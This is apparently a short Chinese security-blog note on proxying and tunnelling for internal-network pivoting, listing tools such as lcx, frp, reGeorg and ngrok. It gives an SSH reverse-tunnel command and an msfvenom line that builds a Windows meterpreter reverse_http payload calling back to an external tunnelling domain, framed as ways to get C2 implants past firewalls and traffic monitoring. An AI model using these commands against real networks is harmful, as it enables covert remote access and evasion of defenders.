

代理隧道

代理隧道



反弹shell

在日常使用中大部分记过了,此外还有ssh反向连接

1 | ssh -f -N -R 10000:localhost:22 lyb@3322.org |

10000是主机B上的本地连接端口, 22是主机B上远程连接的那个端口,lyb@3322.org是对方的地址,主机b运行

1 | ssh lyb@localhost -p 10000 |

端口转发

lcx(经典)

FPipe

Ssocks

正向代理和反向代理

frp

https://github.com/fatedier/frp/

可用于内网穿透的高性能的反向代理应用,,支持 tcp, udp 协议,为 http 和 https 应用协议提供了额外的能力,且尝试性支持了点对点穿透

web代理

reGeorg

代理是实现内网之间的通信;隧道是实现防火墙绕过,流量监控



ngrok

1 | msfvenom -p windows/meterpreter/reverse_http lhost=xiaodisec.free.idcfengye.com lport=80 -f exe -o |

CS、MSF 无法上线,数据传输不稳定无回显,出口数据被监控,网络通信存在问题等

本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来自 Re:从零开始的安全之旅!